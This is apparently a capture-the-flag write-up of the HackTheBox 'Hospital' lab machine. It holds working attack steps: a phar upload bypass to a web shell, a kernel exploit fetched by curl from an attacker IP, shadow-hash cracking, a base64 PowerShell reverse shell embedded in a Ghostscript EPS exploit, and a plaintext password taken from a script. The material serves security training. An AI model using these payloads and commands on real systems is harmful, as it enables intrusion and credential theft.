HackTheBox - Hospital
This box starts off with a login page to a hospital web mail portal.
Reconnaissance
The nmap scan shows port 8080 being open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
# Nmap 7.93 scan initiated Wed Nov 22 09:26:12 2023 as: nmap -sC -sV -oN nmap_result 10.10.11.241
Nmap scan report for 10.10.11.241
Host is up (0.12s latency).
Not shown: 980 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 e14b4b3a6d18666939f7aa74b3160aaa (ECDSA)
|_ 256 96c1dcd8972095e7015f20a24361cbca (ED25519)
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-11-22 15:26:40Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
443/tcp open ssl/http Apache httpd 2.4.56 ((Win64) OpenSSL/1.1.1t PHP/8.0.28)
|_http-server-header: Apache/2.4.56 (Win64) OpenSSL/1.1.1t PHP/8.0.28
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
|_http-title: Hospital Webmail :: Welcome to Hospital Webmail
| tls-alpn:
|_ http/1.1
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
1801/tcp open msmq?
2103/tcp open msrpc Microsoft Windows RPC
2105/tcp open msrpc Microsoft Windows RPC
2107/tcp open msrpc Microsoft Windows RPC
2179/tcp open vmrdp?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: hospital.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3269/tcp open globalcatLDAPssl?
| ssl-cert: Subject: commonName=DC
| Subject Alternative Name: DNS:DC, DNS:DC.hospital.htb
| Not valid before: 2023-09-06T10:49:03
|_Not valid after: 2028-09-06T10:49:03
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: HOSPITAL
| NetBIOS_Domain_Name: HOSPITAL
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: hospital.htb
| DNS_Computer_Name: DC.hospital.htb
| DNS_Tree_Name: hospital.htb
| Product_Version: 10.0.17763
|_ System_Time: 2023-11-22T15:27:29+00:00
| ssl-cert: Subject: commonName=DC.hospital.htb
| Not valid before: 2023-09-05T18:39:34
|_Not valid after: 2024-03-06T18:39:34
8080/tcp open http Apache httpd 2.4.55 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.55 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: Host: DC; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
| smb2-time:
| date: 2023-11-22T15:27:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Nov 22 09:28:09 2023 -- 1 IP address (1 host up) scanned in 117.80 seconds
The DNS records show some other subdomains.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
$ dig any hospital.htb @10.10.11.241
; <<>> DiG 9.18.8-1-Debian <<>> any hospital.htb @10.10.11.241
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 37647
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;hospital.htb. IN ANY
;; ANSWER SECTION:
hospital.htb. 600 IN A 10.10.11.241
hospital.htb. 600 IN A 192.168.5.1
hospital.htb. 3600 IN NS dc.hospital.htb.
hospital.htb. 3600 IN SOA dc.hospital.htb. hostmaster.hospital.htb. 489 900 600 86400 3600
;; ADDITIONAL SECTION:
dc.hospital.htb. 1200 IN A 10.10.11.241
;; Query time: 24 msec
;; SERVER: 10.10.11.241#53(10.10.11.241) (TCP)
;; WHEN: Wed Nov 22 20:05:08 CET 2023
;; MSG SIZE rcvd: 153
The website running on port 8080 contains a login page and seems to be a PHP application. Let’s fuzz this website for PHP files and other interesting directories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ gobuster dir -w ~/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://hospital.htb:8080/ -x php
/.php (Status: 403) [Size: 279]
/index.php (Status: 302) [Size: 0] [--> login.php]
/images (Status: 301) [Size: 320] [--> http://hospital.htb:8080/images/]
/login.php (Status: 200) [Size: 5739]
/register.php (Status: 200) [Size: 5125]
/uploads (Status: 301) [Size: 321] [--> http://hospital.htb:8080/uploads/]
/upload.php (Status: 200) [Size: 0]
/css (Status: 301) [Size: 317] [--> http://hospital.htb:8080/css/]
/js (Status: 301) [Size: 316] [--> http://hospital.htb:8080/js/]
/logout.php (Status: 302) [Size: 0] [--> login.php]
/success.php (Status: 200) [Size: 3536]
/vendor (Status: 301) [Size: 320] [--> http://hospital.htb:8080/vendor/]
/config.php (Status: 200) [Size: 0]
We can register and login.
Foothold
Upon logging in we have an upload page that only accepts images. We noticed that phar files bypass these checks.

Using p0wny-shell, we can get a shell on the server by uploading the shell and then going to “/uploads/shell.phar”.
Let’s run a reverse shell so we have a more stabile connection as this connection seems to drop a lot.
Lateral Movement
When checking the linux version, we notice it’s vulnerable to a CVE.
1
2
3
4
5
6
7
8
9
10
11
$ uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
$ cat /etc/os-release
PRETTY_NAME="Ubuntu 23.04"
NAME="Ubuntu"
VERSION_ID="23.04"
VERSION="23.04 (Lunar Lobster)"
VERSION_CODENAME=lunar
...
...
...
We can download the exploit, give it execution rights and execute it to escalate privileges.
1
2
3
4
5
6
7
8
9
10
www-data@webserver:/tmp/test$ curl http://10.10.14.21/exploit.sh -o exploit.sh
www-data@webserver:/tmp/test$ chmod +x exploit.sh
chmod +x exploit.sh
www-data@webserver:/tmp/test$ ./exploit.sh
./exploit.sh
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
exit
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)


Upon viewing /etc/shadow, there is a hash for an account called “drwilliams”.
1
2
3
4
5
6
7
# cat /etc/shadow
root:$y$j9T$s/Aqv48x449udndpLC6eC.$WUkrXgkW46N4xdpnhMoax7US.
...
...
...
drwilliams:$6$uW**REDACTED**192y/:19612:0:99999:7:::
mysql:!:19620::::::
We can try to crack this hash using john.
1
2
3
4
5
$ cat hash.txt
drwilliams:$6$uW**REDACTED**192y/:19612:0:99999:7:::
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
qwe**REDACTED**@# (drwilliams)
We can use these credentials to log into the hospital web mail platform.

We find a mail that asks for a eps design file for needles to be visualised with GhostScript.
Upon googling this, we find CVE-2023-36664 that allows us to execute command injections when this file is being used. We can inject a reverse shell to gain access to drbrown their account.
We need to use a base64 encoded powershell reverse shell for this to work well as the target is probably a Windows machine.
1
2
$ python3 CVE-2023-36664_exploit.py --generate --payload "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4AMwAwACIALAAxADIAMwA0ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA==" --filename design --extension eps
[+] Generated EPS payload file: design.eps
Upon waiting for a few moments, we get a connection on our listener telling us that “drbrown” has executed our malicious “design.eps” file. We find the user flag on the Desktop.
1
2
3
4
5
6
7
8
nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.30] from (UNKNOWN) [10.10.11.241] 7420
whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL> cd Desktop
PS C:\Users\drbrown.HOSPITAL\Desktop> type user.txt
ea3b**REDACTED**c8c9
Privilege Escalation
In a script called ghostscript.bat in the Documents folder, we find hardcoded credentials.
1
2
3
4
5
6
PS C:\Users\drbrown.HOSPITAL\Desktop> cd ..
PS C:\Users\drbrown.HOSPITAL> cd Documents
PS C:\Users\drbrown.HOSPITAL\Documents> type ghostscript.bat
@echo off
set filename=%~1
powershell -command "$p = convertto-securestring 'chr!$br0wn' -asplain -force;$c = new-object system.management.automation.pscredential('hospital\drbrown', $p);Invoke-Command -ComputerName dc -Credential $c -ScriptBlock { cmd.exe /c "C:\Program` Files\gs\gs10.01.1\bin\gswin64c.exe" -dNOSAFER "C:\Users\drbrown.HOSPITAL\Downloads\%filename%" }"
We can use these credentials to gain remote desktop access via xfreerdp.
1
$ xfreerdp /u:drbrown /v:10.10.11.241

There are a bunch of scripts and folders in the recent block in explorer that can’t be located when you click on them. But there seems to be running a selenium script that executes every so often that spins up the hospital web mail from localhost and enters the “Administrator” credentials. We can view these credentials when they are being put into the login form.

By starting a new remote desktop session but now authenticating as the “Administrator” account, we can find the root flag on the Desktop.
1
$ xfreerdp /u:Administrator /v:10.10.11.241